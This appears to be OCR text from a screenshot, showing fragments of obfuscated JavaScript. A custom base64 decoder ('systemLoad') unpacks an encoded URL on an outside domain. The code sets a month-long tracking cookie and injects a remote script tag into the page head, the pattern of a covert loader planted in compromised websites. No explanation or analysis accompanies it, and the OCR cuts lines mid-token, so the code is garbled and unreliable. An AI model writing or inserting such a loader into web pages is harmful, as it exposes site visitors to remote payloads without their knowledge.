
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)